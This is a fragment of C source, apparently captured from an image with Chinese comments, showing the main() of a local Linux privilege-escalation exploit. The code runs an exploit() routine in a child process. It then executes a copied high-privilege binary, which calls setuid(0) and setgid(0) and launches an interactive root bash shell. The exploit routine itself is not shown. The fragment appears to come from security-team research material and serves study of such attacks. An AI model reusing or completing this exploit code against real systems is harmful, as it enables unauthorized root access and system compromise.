 126 int main(int argc, char *argv[])
127 {
128 if (strstr(argv[0], "magic") || (argc > 1 && !strcmp(argv[1], "shell"))) {
129 setuid(0);
130 setgid(0); 因为已经all+ep，所以可以将uid和gid设为0
131 execl("/bin/bash", "/bin/bash", "--norc", "--noprofile", "-i", NULL);
132 err(1, "execl /bin/bash"); 获得shell
133 }
134
135 pid_t child = fork();
136 if (child == -1)
137 err(1, "fork");
138
139 if (child == 0) {
140 _exit(exploit());
141 } else {
142 waitpid(child, NULL, 0);
143 }
144
145 execl(BIN_UPPER, BIN_UPPER, "shell", NULL); 执行复制进去的具有高权限的二进制
146 err(1, "execl %s", BIN_UPPER); 广软NSDA安全团队
147 }